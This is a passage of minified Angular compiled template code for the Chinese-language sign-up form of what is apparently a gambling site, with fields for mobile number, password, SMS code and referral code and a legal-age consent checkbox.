(l()(),t["\u0275ted"](-1,null,["\u624b\u673a\u6ce8\u518c"])),(l()(),t["\u0275eld"](197,0,null,null,23,"nz-form-item",[["class","register-form-item clear"]],[[2,"ant-form-item-with-help",null]],null,null,Ml.e,Ml.b)),t["\u0275prd"](512,null,hl.H,hl.H,[t.RendererFactory2]),t["\u0275did"](199,6012928,null,1,_l.e,[t.ElementRef,t.Renderer2,hl.H,xl.b,t.NgZone,Rl.a,hl.q,t.ChangeDetectorRef],null,null),t["\u0275qud"](603979776,15,{listOfNzFormExplainComponent:1}),(l()(),t["\u0275eld"](201,0,null,0,3,"nz-form-label",[["class","itemName"],["nzFor","mobileNo"],["nzRequired",""]],null,null,null,Ml.f,Ml.c)),t["\u0275prd"](512,null,hl.H,hl.H,[t.RendererFactory2]),t["\u0275did"](203,4964352,[[14,4]],0,_l.f,[hl.H,t.ElementRef,[2,_l.e],[8,null],t.Renderer2,t.ChangeDetectorRef],{nzFor:[0,"nzFor"],nzRequired:[1,"nzRequired"]},null),(l()(),t["\u0275ted"](-1,0,["\u624b\u673a\u53f7\uff1a"])),(l()(),t["\u0275eld"](205,0,null,0,13,"nz-form-control",[["class","item-after"]],null,null,null,Ml.d,Ml.a)),t["\u0275prd"](512,null,hl.H,hl.H,[t.RendererFactory2]),t["\u0275did"](207,6012928,null,1,_l.a,[hl.H,t.ElementRef,[2,_l.e],[8,null],t.ChangeDetectorRef,t.Renderer2],{nzErrorTip:[0,"nzErrorTip"],nzValidateStatus:[1,"nzValidateStatus"]},null),t["\u0275qud"](603979776,16,{defaultValidateControl:0}),(l()(),t["\u0275eld"](209,0,null,0,9,"input",[["appLimitInput",""],["formControlName","mobileNo"],["maxlength","11"],["nz-input",""]],[[1,"maxlength",0],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null],[2,"ant-input-disabled",null],[2,"ant-input-lg",null],[2,"ant-input-sm",null]],[[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"],[null,"change"]],(function(l,n,e){var u=!0;return"input"===n&&(u=!1!==t["\u0275nov"](l,210)._handleInput(e.target.value)&&u),"blur"===n&&(u=!1!==t["\u0275nov"](l,210).onTouched()&&u),"compositionstart"===n&&(u=!1!==t["\u0275nov"](l,210)._compositionStart()&&u),"compositionend"===n&&(u=!1!==t["\u0275nov"](l,210)._compositionEnd(e.target.value)&&u),"compositionstart"===n&&(u=!1!==t["\u0275nov"](l,218).onCompositionStart()&&u),"compositionend"===n&&(u=!1!==t["\u0275nov"](l,218).onCompositionEnd(e)&&u),"change"===n&&(u=!1!==t["\u0275nov"](l,218).onChange()&&u),"blur"===n&&(u=!1!==t["\u0275nov"](l,218).onBlur(e)&&u),"input"===n&&(u=!1!==t["\u0275nov"](l,218).onInput(e)&&u),u}),null,null)),t["\u0275did"](210,16384,null,0,vl.d,[t.Renderer2,t.ElementRef,[2,vl.a]],null,null),t["\u0275did"](211,540672,null,0,vl.k,[],{maxlength:[0,"maxlength"]},null),t["\u0275prd"](1024,null,vl.m,(function(l){return[l]}),[vl.k]),t["\u0275prd"](1024,null,vl.n,(function(l){return[l]}),[vl.d]),t["\u0275did"](214,671744,null,0,vl.h,[[3,vl.c],[6,vl.m],[8,null],[6,vl.n],[2,vl.w]],{name:[0,"name"]},null),t["\u0275prd"](2048,[[16,4]],vl.o,null,[vl.h]),t["\u0275did"](216,16384,null,0,vl.p,[[4,vl.o]],null,null),t["\u0275did"](217,16384,null,0,Il.a,[t.Renderer2,t.ElementRef],null,null),t["\u0275did"](218,16384,null,0,yl.a,[t.ElementRef,vl.o],{limitType:[0,"limitType"]},null),(l()(),t["\u0275eld"](219,0,null,0,1,"span",[["class","requiredItem"]],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["*11\u4f4d\u624b\u673a\u7535\u8bdd\u53f7\u7801"])),(l()(),t["\u0275eld"](221,0,null,null,24,"nz-form-item",[["class","register-form-item clear"]],[[2,"ant-form-item-with-help",null]],null,null,Ml.e,Ml.b)),t["\u0275prd"](512,null,hl.H,hl.H,[t.RendererFactory2]),t["\u0275did"](223,6012928,null,1,_l.e,[t.ElementRef,t.Renderer2,hl.H,xl.b,t.NgZone,Rl.a,hl.q,t.ChangeDetectorRef],null,null),t["\u0275qud"](603979776,17,{listOfNzFormExplainComponent:1}),(l()(),t["\u0275eld"](225,0,null,0,3,"nz-form-label",[["class","itemName"],["nzFor","password"],["nzRequired",""]],null,null,null,Ml.f,Ml.c)),t["\u0275prd"](512,null,hl.H,hl.H,[t.RendererFactory2]),t["\u0275did"](227,4964352,[[14,4]],0,_l.f,[hl.H,t.ElementRef,[2,_l.e],[8,null],t.Renderer2,t.ChangeDetectorRef],{nzFor:[0,"nzFor"],nzRequired:[1,"nzRequired"]},null),(l()(),t["\u0275ted"](-1,0,["\u5bc6\u7801\uff1a"])),(l()(),t["\u0275eld"](229,0,null,0,14,"nz-form-control",[["class","item-after"]],null,null,null,Ml.d,Ml.a)),t["\u0275prd"](512,null,hl.H,hl.H,[t.RendererFactory2]),t["\u0275did"](231,6012928,null,1,_l.a,[hl.H,t.ElementRef,[2,_l.e],[8,null],t.ChangeDetectorRef,t.Renderer2],{nzErrorTip:[0,"nzErrorTip"],nzValidateStatus:[1,"nzValidateStatus"]},null),t["\u0275qud"](603979776,18,{defaultValidateControl:0}),(l()(),t["\u0275eld"](233,0,null,0,9,"input",[["appLimitInput",""],["formControlName","password"],["maxlength","12"],["nz-input",""],["type","password"]],[[1,"maxlength",0],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null],[2,"ant-input-disabled",null],[2,"ant-input-lg",null],[2,"ant-input-sm",null]],[[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"],[null,"change"]],(function(l,n,e){var u=!0;return"input"===n&&(u=!1!==t["\u0275nov"](l,234)._handleInput(e.target.value)&&u),"blur"===n&&(u=!1!==t["\u0275nov"](l,234).onTouched()&&u),"compositionstart"===n&&(u=!1!==t["\u0275nov"](l,234)._compositionStart()&&u),"compositionend"===n&&(u=!1!==t["\u0275nov"](l,234)._compositionEnd(e.target.value)&&u),"compositionstart"===n&&(u=!1!==t["\u0275nov"](l,242).onCompositionStart()&&u),"compositionend"===n&&(u=!1!==t["\u0275nov"](l,242).onCompositionEnd(e)&&u),"change"===n&&(u=!1!==t["\u0275nov"](l,242).onChange()&&u),"blur"===n&&(u=!1!==t["\u0275nov"](l,242).onBlur(e)&&u),"input"===n&&(u=!1!==t["\u0275nov"](l,242).onInput(e)&&u),u}),null,null)),t["\u0275did"](234,16384,null,0,vl.d,[t.Renderer2,t.ElementRef,[2,vl.a]],null,null),t["\u0275did"](235,540672,null,0,vl.k,[],{maxlength:[0,"maxlength"]},null),t["\u0275prd"](1024,null,vl.m,(function(l){return[l]}),[vl.k]),t["\u0275prd"](1024,null,vl.n,(function(l){return[l]}),[vl.d]),t["\u0275did"](238,671744,null,0,vl.h,[[3,vl.c],[6,vl.m],[8,null],[6,vl.n],[2,vl.w]],{name:[0,"name"]},null),t["\u0275prd"](2048,[[18,4]],vl.o,null,[vl.h]),t["\u0275did"](240,16384,null,0,vl.p,[[4,vl.o]],null,null),t["\u0275did"](241,16384,null,0,Il.a,[t.Renderer2,t.ElementRef],null,null),t["\u0275did"](242,16384,null,0,yl.a,[t.ElementRef,vl.o],{limitType:[0,"limitType"]},null),(l()(),t["\u0275and"](0,[["errorPhonePassword",2]],0,0,null,Xl)),(l()(),t["\u0275eld"](244,0,null,0,1,"span",[["class","requiredItem"]],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["*\u987b\u4e3a6~12\u4f4d\u82f1\u6587\u548c\u6570\u5b57\u4e14\u7b26\u54080~9\u6216a~z\u5b57\u5143"])),(l()(),t["\u0275eld"](246,0,null,null,28,"nz-form-item",[["class","register-form-item clear"]],[[2,"ant-form-item-with-help",null]],null,null,Ml.e,Ml.b)),t["\u0275prd"](512,null,hl.H,hl.H,[t.RendererFactory2]),t["\u0275did"](248,6012928,null,1,_l.e,[t.ElementRef,t.Renderer2,hl.H,xl.b,t.NgZone,Rl.a,hl.q,t.ChangeDetectorRef],null,null),t["\u0275qud"](603979776,19,{listOfNzFormExplainComponent:1}),(l()(),t["\u0275eld"](250,0,null,0,3,"nz-form-label",[["class","itemName"],["nzFor","msgCode"],["nzRequired",""]],null,null,null,Ml.f,Ml.c)),t["\u0275prd"](512,null,hl.H,hl.H,[t.RendererFactory2]),t["\u0275did"](252,4964352,[[14,4]],0,_l.f,[hl.H,t.ElementRef,[2,_l.e],[8,null],t.Renderer2,t.ChangeDetectorRef],{nzFor:[0,"nzFor"],nzRequired:[1,"nzRequired"]},null),(l()(),t["\u0275ted"](-1,0,["\u9a8c\u8bc1\u7801\uff1a"])),(l()(),t["\u0275eld"](254,0,null,0,13,"nz-form-control",[["class","item-after"]],null,null,null,Ml.d,Ml.a)),t["\u0275prd"](512,null,hl.H,hl.H,[t.RendererFactory2]),t["\u0275did"](256,6012928,null,1,_l.a,[hl.H,t.ElementRef,[2,_l.e],[8,null],t.ChangeDetectorRef,t.Renderer2],{nzErrorTip:[0,"nzErrorTip"],nzValidateStatus:[1,"nzValidateStatus"]},null),t["\u0275qud"](603979776,20,{defaultValidateControl:0}),(l()(),t["\u0275eld"](258,0,null,0,9,"input",[["appLimitInput",""],["formControlName","msgCode"],["maxlength","4"],["nz-input",""]],[[1,"maxlength",0],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null],[2,"ant-input-disabled",null],[2,"ant-input-lg",null],[2,"ant-input-sm",null]],[[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"],[null,"change"]],(function(l,n,e){var u=!0;return"input"===n&&(u=!1!==t["\u0275nov"](l,259)._handleInput(e.target.value)&&u),"blur"===n&&(u=!1!==t["\u0275nov"](l,259).onTouched()&&u),"compositionstart"===n&&(u=!1!==t["\u0275nov"](l,259)._compositionStart()&&u),"compositionend"===n&&(u=!1!==t["\u0275nov"](l,259)._compositionEnd(e.target.value)&&u),"compositionstart"===n&&(u=!1!==t["\u0275nov"](l,267).onCompositionStart()&&u),"compositionend"===n&&(u=!1!==t["\u0275nov"](l,267).onCompositionEnd(e)&&u),"change"===n&&(u=!1!==t["\u0275nov"](l,267).onChange()&&u),"blur"===n&&(u=!1!==t["\u0275nov"](l,267).onBlur(e)&&u),"input"===n&&(u=!1!==t["\u0275nov"](l,267).onInput(e)&&u),u}),null,null)),t["\u0275did"](259,16384,null,0,vl.d,[t.Renderer2,t.ElementRef,[2,vl.a]],null,null),t["\u0275did"](260,540672,null,0,vl.k,[],{maxlength:[0,"maxlength"]},null),t["\u0275prd"](1024,null,vl.m,(function(l){return[l]}),[vl.k]),t["\u0275prd"](1024,null,vl.n,(function(l){return[l]}),[vl.d]),t["\u0275did"](263,671744,null,0,vl.h,[[3,vl.c],[6,vl.m],[8,null],[6,vl.n],[2,vl.w]],{name:[0,"name"]},null),t["\u0275prd"](2048,[[20,4]],vl.o,null,[vl.h]),t["\u0275did"](265,16384,null,0,vl.p,[[4,vl.o]],null,null),t["\u0275did"](266,16384,null,0,Il.a,[t.Renderer2,t.ElementRef],null,null),t["\u0275did"](267,16384,null,0,yl.a,[t.ElementRef,vl.o],{limitType:[0,"limitType"]},null),(l()(),t["\u0275eld"](268,0,null,0,4,"div",[["class","verificationPhone"]],null,null,null,null,null)),(l()(),t["\u0275and"](16777216,null,null,1,null,Gl)),t["\u0275did"](270,16384,null,0,g.NgIf,[t.ViewContainerRef,t.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),t["\u0275and"](16777216,null,null,1,null,Jl)),t["\u0275did"](272,16384,null,0,g.NgIf,[t.ViewContainerRef,t.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),t["\u0275eld"](273,0,null,0,1,"span",[["class","requiredItem"]],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["*\u8bf7\u8f93\u5165\u9a8c\u8bc1\u7801"])),(l()(),t["\u0275eld"](275,0,null,null,21,"nz-form-item",[["class","register-form-item clear"]],[[2,"ant-form-item-with-help",null]],null,null,Ml.e,Ml.b)),t["\u0275prd"](512,null,hl.H,hl.H,[t.RendererFactory2]),t["\u0275did"](277,6012928,null,1,_l.e,[t.ElementRef,t.Renderer2,hl.H,xl.b,t.NgZone,Rl.a,hl.q,t.ChangeDetectorRef],null,null),t["\u0275qud"](603979776,22,{listOfNzFormExplainComponent:1}),(l()(),t["\u0275eld"](279,0,null,0,3,"nz-form-label",[["class","itemName"],["nzFor","recommendCode"]],null,null,null,Ml.f,Ml.c)),t["\u0275prd"](512,null,hl.H,hl.H,[t.RendererFactory2]),t["\u0275did"](281,4964352,[[14,4]],0,_l.f,[hl.H,t.ElementRef,[2,_l.e],[8,null],t.Renderer2,t.ChangeDetectorRef],{nzFor:[0,"nzFor"]},null),(l()(),t["\u0275ted"](-1,0,["\u63a8\u8350\u7801\uff1a"])),(l()(),t["\u0275eld"](283,0,null,0,11,"nz-form-control",[["class","item-after"]],null,null,null,Ml.d,Ml.a)),t["\u0275prd"](512,null,hl.H,hl.H,[t.RendererFactory2]),t["\u0275did"](285,6012928,null,1,_l.a,[hl.H,t.ElementRef,[2,_l.e],[8,null],t.ChangeDetectorRef,t.Renderer2],{nzErrorTip:[0,"nzErrorTip"],nzValidateStatus:[1,"nzValidateStatus"]},null),t["\u0275qud"](603979776,23,{defaultValidateControl:0}),(l()(),t["\u0275eld"](287,0,null,0,7,"input",[["appLimitInput",""],["formControlName","recommendCode"],["nz-input",""]],[[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null],[2,"ant-input-disabled",null],[2,"ant-input-lg",null],[2,"ant-input-sm",null]],[[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"],[null,"change"]],(function(l,n,e){var u=!0;return"input"===n&&(u=!1!==t["\u0275nov"](l,288)._handleInput(e.target.value)&&u),"blur"===n&&(u=!1!==t["\u0275nov"](l,288).onTouched()&&u),"compositionstart"===n&&(u=!1!==t["\u0275nov"](l,288)._compositionStart()&&u),"compositionend"===n&&(u=!1!==t["\u0275nov"](l,288)._compositionEnd(e.target.value)&&u),"compositionstart"===n&&(u=!1!==t["\u0275nov"](l,294).onCompositionStart()&&u),"compositionend"===n&&(u=!1!==t["\u0275nov"](l,294).onCompositionEnd(e)&&u),"change"===n&&(u=!1!==t["\u0275nov"](l,294).onChange()&&u),"blur"===n&&(u=!1!==t["\u0275nov"](l,294).onBlur(e)&&u),"input"===n&&(u=!1!==t["\u0275nov"](l,294).onInput(e)&&u),u}),null,null)),t["\u0275did"](288,16384,null,0,vl.d,[t.Renderer2,t.ElementRef,[2,vl.a]],null,null),t["\u0275prd"](1024,null,vl.n,(function(l){return[l]}),[vl.d]),t["\u0275did"](290,671744,null,0,vl.h,[[3,vl.c],[8,null],[8,null],[6,vl.n],[2,vl.w]],{name:[0,"name"]},null),t["\u0275prd"](2048,[[23,4]],vl.o,null,[vl.h]),t["\u0275did"](292,16384,null,0,vl.p,[[4,vl.o]],null,null),t["\u0275did"](293,16384,null,0,Il.a,[t.Renderer2,t.ElementRef],null,null),t["\u0275did"](294,16384,null,0,yl.a,[t.ElementRef,vl.o],{limitType:[0,"limitType"]},null),(l()(),t["\u0275eld"](295,0,null,0,1,"span",[["class","requiredItem"]],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u63a8\u8350\u7801\uff08\u9009\u586b\uff09"])),(l()(),t["\u0275eld"](297,0,null,null,39,"div",[["class","clickSubmit"]],null,null,null,null,null)),(l()(),t["\u0275eld"](298,0,null,null,38,"nz-form-item",[],[[2,"ant-form-item-with-help",null]],null,null,Ml.e,Ml.b)),t["\u0275prd"](512,null,hl.H,hl.H,[t.RendererFactory2]),t["\u0275did"](300,6012928,null,1,_l.e,[t.ElementRef,t.Renderer2,hl.H,xl.b,t.NgZone,Rl.a,hl.q,t.ChangeDetectorRef],null,null),t["\u0275qud"](603979776,24,{listOfNzFormExplainComponent:1}),(l()(),t["\u0275eld"](302,0,null,0,34,"nz-form-control",[],null,null,null,Ml.d,Ml.a)),t["\u0275prd"](512,null,hl.H,hl.H,[t.RendererFactory2]),t["\u0275did"](304,6012928,null,1,_l.a,[hl.H,t.ElementRef,[2,_l.e],[8,null],t.ChangeDetectorRef,t.Renderer2],null,null),t["\u0275qud"](603979776,25,{defaultValidateControl:0}),(l()(),t["\u0275eld"](306,0,null,0,7,"label",[["formControlName","agree"],["nz-checkbox",""]],[[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"click"]],(function(l,n,e){var u=!0;return"click"===n&&(u=!1!==t["\u0275nov"](l,307).hostClick(e)&&u),u}),zl.b,zl.a)),t["\u0275did"](307,4964352,null,0,wl.a,[t.ElementRef,t.Renderer2,[2,wl.d],t.ChangeDetectorRef,Tl.a],null,null),t["\u0275prd"](1024,null,vl.n,(function(l){return[l]}),[wl.a]),t["\u0275did"](309,671744,null,0,vl.h,[[3,vl.c],[8,null],[8,null],[6,vl.n],[2,vl.w]],{name:[0,"name"]},null),t["\u0275prd"](2048,[[25,4]],vl.o,null,[vl.h]),t["\u0275did"](311,16384,null,0,vl.p,[[4,vl.o]],null,null),(l()(),t["\u0275eld"](312,0,null,0,1,"span",[["style","color: #ffe4ca"]],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u6211\u5df2\u7ecf\u5c4a\u6ee1\u5408\u6cd5\u535a\u5f69\u5e74\u9f84,\u4e14\u540c\u610f\u5404\u9879\u5f00\u6237\u534f\u8bae\u3002"])),(l()(),t["\u0275eld"](314,0,null,0,1,"a",[["class","pact"],["href","javascript:void(0);"]],null,[[null,"click"]],(function(l,n,e){var t=!0;return"click"===n&&(t=0!=(l.component.loginIsShow=!0)&&t),t}),null,null)),(l()(),t["\u0275ted"](-1,null,['"\u5f00\u6237\u534f\u8bae"'])),(l()(),t["\u0275eld"](316,0,null,0,10,"div",[["class","buttonGroup"]],null,null,null,null,null)),(l()(),t["\u0275eld"](317,0,null,null,4,"button",[["class","quick-login-form-button reg-btn"],["nz-button",""]],[[8,"disabled",0],[1,"nz-wave",0]],null,null,Cl.b,Cl.a)),t["\u0275prd"](512,null,hl.H,hl.H,[t.RendererFactory2]),t["\u0275did"](319,1818624,null,1,Ol.a,[t.ElementRef,t.ChangeDetectorRef,t.Renderer2,bl.b,hl.H,t.NgZone,hl.n,[2,hl.j],[2,Pl.a]],{nzLoading:[0,"nzLoading"],nzType:[1,"nzType"]},null),t["\u0275qud"](603979776,26,{listOfIconElement:1}),(l()(),t["\u0275ted"](-1,0,[" \u63d0\u4ea4 "])),(l()(),t["\u0275eld"](322,0,null,null,4,"button",[["class","quick-login-form-button reset-btn"],["nz-button",""]],[[1,"nz-wave",0]],[[null,"click"]],(function(l,n,e){var t=!0;return"click"===n&&(t=!1!==l.component.resetForm(e)&&t),t}),Cl.b,Cl.a)),t["\u0275prd"](512,null,hl.H,hl.H,[t.RendererFactory2]),t["\u0275did"](324,1818624,null,1,Ol.a,[t.ElementRef,t.ChangeDetectorRef,t.Renderer2,bl.b,hl.H,t.NgZone,hl.n,[2,hl.j],[2,Pl.a]],{nzType:[0,"nzType"]},null),t["\u0275qud"](603979776,27,{listOfIconElement:1}),(l()(),t["\u0275ted"](-1,0,["\u91cd\u7f6e"])),(l()(),t["\u0275eld"](327,0,null,0,9,"div",[["class","tips"]],null,null,null,null,null)),(l()(),t["\u0275eld"](328,0,null,null,1,"h3",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u5907\u6ce8\uff1a"])),(l()(),t["\u0275eld"](330,0,null,null,4,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 1. \u6807\u8bb0\u6709 "])),(l()(),t["\u0275eld"](332,0,null,null,1,"span",[["style","color: red"]],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["*"])),(l()(),t["\u0275ted"](-1,null,[" \u8005\u4e3a\u5fc5\u586b\u9879\u76ee\u3002 "])),(l()(),t["\u0275eld"](335,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["2. \u82e5\u516c\u53f8\u6709\u5176\u4ed6\u6d3b\u52a8\u4f1aE-MAIL\u901a\u77e5\uff0c\u8bf7\u5ba2\u6237\u586b\u5199\u6e05\u695a\u3002"])),(l()(),t["\u0275and"](16777216,null,null,1,null,Kl)),t["\u0275did"](338,16384,null,0,g.NgIf,[t.ViewContainerRef,t.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),t["\u0275and"](16777216,null,null,1,null,Yl)),t["\u0275did"](340,16384,null,0,g.NgIf,[t.ViewContainerRef,t.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(l,n){var e=n.component;l(n,40,0,e.quickValidateForm),l(n,44,0),l(n,51,0),l(n,55,0,"username",""),l(n,59,0,t["\u0275nov"](n,71)),l(n,63,0,"11"),l(n,66,0,"username"),l(n,70,0,"number|letter"),l(n,76,0),l(n,80,0,"password",""),l(n,84,0,t["\u0275nov"](n,96)),l(n,88,0,"12"),l(n,91,0,"password"),l(n,95,0,"number|letter"),l(n,101,0),l(n,105,0,"mobileNo",""),l(n,109,0,e._Reg.mobile.placeholder,e.quickValidateForm.controls.mobileNo),l(n,113,0,"11"),l(n,116,0,"mobileNo"),l(n,120,0,"number"),l(n,125,0),l(n,129,0,"recommendCode"),l(n,133,0),l(n,138,0,"recommendCode"),l(n,142,0,"number|letter"),l(n,148,0),l(n,152,0),l(n,155,0),l(n,157,0,"agree"),l(n,167,0,e.loading,"primary"),l(n,172,0,"primary"),l(n,188,0,e.phoneValidateForm),l(n,192,0),l(n,199,0),l(n,203,0,"mobileNo",""),l(n,207,0,e._Reg.mobile.placeholder,e.phoneValidateForm.controls.mobileNo),l(n,211,0,"11"),l(n,214,0,"mobileNo"),l(n,218,0,"number"),l(n,223,0),l(n,227,0,"password",""),l(n,231,0,t["\u0275nov"](n,243),e.phoneValidateForm.controls.password),l(n,235,0,"12"),l(n,238,0,"password"),l(n,242,0,"number|letter"),l(n,248,0),l(n,252,0,"msgCode",""),l(n,256,0,e._Reg.code.placeholder,e.phoneValidateForm.controls.msgCode),l(n,260,0,"4"),l(n,263,0,"msgCode"),l(n,267,0,"number"),l(n,270,0,!e.deadline),l(n,272,0,e.deadline),l(n,277,0),l(n,281,0,"recommendCode"),l(n,285,0,e._Reg.referralCode.placeholder,e.phoneValidateForm.controls.recommendCode),l(n,290,0,"recommendCode"),l(n,294,0,"number|letter"),l(n,300,0),l(n,304,0),l(n,307,0),l(n,309,0,"agree"),l(n,319,0,e.loading,"primary"),l(n,324,0,"primary"),l(n,338,0,e.loginIsShow),l(n,340,0,e.loginIsShow)}),(function(l,n){var e=n.component;l(n,30,0,!e.isQuick),l(n,32,0,e.isQuick),l(n,34,0,!e.isQuick),l(n,37,0,e.isQuick?"block":"none"),l(n,38,0,t["\u0275nov"](n,42).ngClassUntouched,t["\u0275nov"](n,42).ngClassTouched,t["\u0275nov"](n,42).ngClassPristine,t["\u0275nov"](n,42).ngClassDirty,t["\u0275nov"](n,42).ngClassValid,t["\u0275nov"](n,42).ngClassInvalid,t["\u0275nov"](n,42).ngClassPending),l(n,49,0,t["\u0275nov"](n,51).withHelpClass),l(n,61,1,[t["\u0275nov"](n,63).maxlength?t["\u0275nov"](n,63).maxlength:null,t["\u0275nov"](n,68).ngClassUntouched,t["\u0275nov"](n,68).ngClassTouched,t["\u0275nov"](n,68).ngClassPristine,t["\u0275nov"](n,68).ngClassDirty,t["\u0275nov"](n,68).ngClassValid,t["\u0275nov"](n,68).ngClassInvalid,t["\u0275nov"](n,68).ngClassPending,t["\u0275nov"](n,69).disabled,"large"===t["\u0275nov"](n,69).nzSize,"small"===t["\u0275nov"](n,69).nzSize]),l(n,74,0,t["\u0275nov"](n,76).withHelpClass),l(n,86,1,[t["\u0275nov"](n,88).maxlength?t["\u0275nov"](n,88).maxlength:null,t["\u0275nov"](n,93).ngClassUntouched,t["\u0275nov"](n,93).ngClassTouched,t["\u0275nov"](n,93).ngClassPristine,t["\u0275nov"](n,93).ngClassDirty,t["\u0275nov"](n,93).ngClassValid,t["\u0275nov"](n,93).ngClassInvalid,t["\u0275nov"](n,93).ngClassPending,t["\u0275nov"](n,94).disabled,"large"===t["\u0275nov"](n,94).nzSize,"small"===t["\u0275nov"](n,94).nzSize]),l(n,99,0,t["\u0275nov"](n,101).withHelpClass),l(n,111,1,[t["\u0275nov"](n,113).maxlength?t["\u0275nov"](n,113).maxlength:null,t["\u0275nov"](n,118).ngClassUntouched,t["\u0275nov"](n,118).ngClassTouched,t["\u0275nov"](n,118).ngClassPristine,t["\u0275nov"](n,118).ngClassDirty,t["\u0275nov"](n,118).ngClassValid,t["\u0275nov"](n,118).ngClassInvalid,t["\u0275nov"](n,118).ngClassPending,t["\u0275nov"](n,119).disabled,"large"===t["\u0275nov"](n,119).nzSize,"small"===t["\u0275nov"](n,119).nzSize]),l(n,123,0,t["\u0275nov"](n,125).withHelpClass),l(n,135,0,t["\u0275nov"](n,140).ngClassUntouched,t["\u0275nov"](n,140).ngClassTouched,t["\u0275nov"](n,140).ngClassPristine,t["\u0275nov"](n,140).ngClassDirty,t["\u0275nov"](n,140).ngClassValid,t["\u0275nov"](n,140).ngClassInvalid,t["\u0275nov"](n,140).ngClassPending,t["\u0275nov"](n,141).disabled,"large"===t["\u0275nov"](n,141).nzSize,"small"===t["\u0275nov"](n,141).nzSize),l(n,146,0,t["\u0275nov"](n,148).withHelpClass),l(n,154,0,t["\u0275nov"](n,159).ngClassUntouched,t["\u0275nov"](n,159).ngClassTouched,t["\u0275nov"](n,159).ngClassPristine,t["\u0275nov"](n,159).ngClassDirty,t["\u0275nov"](n,159).ngClassValid,t["\u0275nov"](n,159).ngClassInvalid,t["\u0275nov"](n,159).ngClassPending),l(n,165,0,!e.quickValidateForm.valid,t["\u0275nov"](n,167).nzWave),l(n,170,0,t["\u0275nov"](n,172).nzWave),l(n,185,0,e.isQuick?"none":"block"),l(n,186,0,t["\u0275nov"](n,190).ngClassUntouched,t["\u0275nov"](n,190).ngClassTouched,t["\u0275nov"](n,190).ngClassPristine,t["\u0275nov"](n,190).ngClassDirty,t["\u0275nov"](n,190).ngClassValid,t["\u0275nov"](n,190).ngClassInvalid,t["\u0275nov"](n,190).ngClassPending),l(n,197,0,t["\u0275nov"](n,199).withHelpClass),l(n,209,1,[t["\u0275nov"](n,211).maxlength?t["\u0275nov"](n,211).maxlength:null,t["\u0275nov"](n,216).ngClassUntouched,t["\u0275nov"](n,216).ngClassTouched,t["\u0275nov"](n,216).ngClassPristine,t["\u0275nov"](n,216).ngClassDirty,t["\u0275nov"](n,216).ngClassValid,t["\u0275nov"](n,216).ngClassInvalid,t["\u0275nov"](n,216).ngClassPending,t["\u0275nov"](n,217).disabled,"large"===t["\u0275nov"](n,217).nzSize,"small"===t["\u0275nov"](n,217).nzSize]),l(n,221,0,t["\u0275nov"](n,223).withHelpClass),l(n,233,1,[t["\u0275nov"](n,235).maxlength?t["\u0275nov"](n,235).maxlength:null,t["\u0275nov"](n,240).ngClassUntouched,t["\u0275nov"](n,240).ngClassTouched,t["\u0275nov"](n,240).ngClassPristine,t["\u0275nov"](n,240).ngClassDirty,t["\u0275nov"](n,240).ngClassValid,t["\u0275nov"](n,240).ngClassInvalid,t["\u0275nov"](n,240).ngClassPending,t["\u0275nov"](n,241).disabled,"large"===t["\u0275nov"](n,241).nzSize,"small"===t["\u0275nov"](n,241).nzSize]),l(n,246,0,t["\u0275nov"](n,248).withHelpClass),l(n,258,1,[t["\u0275nov"](n,260).maxlength?t["\u0275nov"](n,260).maxlength:null,t["\u0275nov"](n,265).ngClassUntouched,t["\u0275nov"](n,265).ngClassTouched,t["\u0275nov"](n,265).ngClassPristine,t["\u0275nov"](n,265).ngClassDirty,t["\u0275nov"](n,265).ngClassValid,t["\u0275nov"](n,265).ngClassInvalid,t["\u0275nov"](n,265).ngClassPending,t["\u0275nov"](n,266).disabled,"large"===t["\u0275nov"](n,266).nzSize,"small"===t["\u0275nov"](n,266).nzSize]),l(n,275,0,t["\u0275nov"](n,277).withHelpClass),l(n,287,0,t["\u0275nov"](n,292).ngClassUntouched,t["\u0275nov"](n,292).ngClassTouched,t["\u0275nov"](n,292).ngClassPristine,t["\u0275nov"](n,292).ngClassDirty,t["\u0275nov"](n,292).ngClassValid,t["\u0275nov"](n,292).ngClassInvalid,t["\u0275nov"](n,292).ngClassPending,t["\u0275nov"](n,293).disabled,"large"===t["\u0275nov"](n,293).nzSize,"small"===t["\u0275nov"](n,293).nzSize),l(n,298,0,t["\u0275nov"](n,300).withHelpClass),l(n,306,0,t["\u0275nov"](n,311).ngClassUntouched,t["\u0275nov"](n,311).ngClassTouched,t["\u0275nov"](n,311).ngClassPristine,t["\u0275nov"](n,311).ngClassDirty,t["\u0275nov"](n,311).ngClassValid,t["\u0275nov"](n,311).ngClassInvalid,t["\u0275nov"](n,311).ngClassPending),l(n,317,0,!e.phoneValidateForm.valid,t["\u0275nov"](n,319).nzWave),l(n,322,0,t["\u0275nov"](n,324).nzWave)}))}function 